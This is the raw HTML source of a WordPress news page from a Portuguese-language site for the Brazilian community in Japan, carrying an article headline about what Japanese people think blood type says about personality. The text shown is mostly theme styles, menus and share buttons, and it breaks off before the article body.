var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/10682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/07/15/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=10682' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10682 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">O que seu tipo sanguíneo diz sobre você? Os japoneses respondem!</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/12/657459.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img fetchpriority="high" width="750" height="563" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="O que seu tipo sanguíneo diz sobre você? Os japoneses respondem!" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/12/657459.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/12/657459.jpg 1600w, https://vejaonline.jp/wp-content/uploads/2018/12/657459-600x450.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/12/657459-300x225.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/12/657459-768x576.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/12/657459-1024x768.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=O%20que%20seu%20tipo%20sangu%C3%ADneo%20diz%20sobre%20voc%C3%AA%3F%20Os%20japoneses%20respondem%21%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F07%2F15%2Fo-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a 